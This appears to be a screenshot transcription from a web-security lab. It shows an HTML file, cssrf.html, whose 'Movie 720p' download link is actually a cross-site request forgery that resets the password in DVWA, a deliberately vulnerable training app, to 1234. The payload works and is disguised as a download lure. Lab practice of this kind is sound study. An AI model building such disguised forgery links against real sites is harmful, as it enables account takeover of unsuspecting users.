 cssrf.html
File Edit View
<html>
  <body>
    <h3>Click to Download</h3>
    <a href="http://127.0.0.1/dvwa/vulnerabilities/csrf/?password_new=1234&password_conf=1234&Change=Change#">Movie
720p</a>
  </body>
</html>
Ln 4, Col 109 190 characters 100% Windows (CRLF) UTF-8
CSP Bypass • Chromium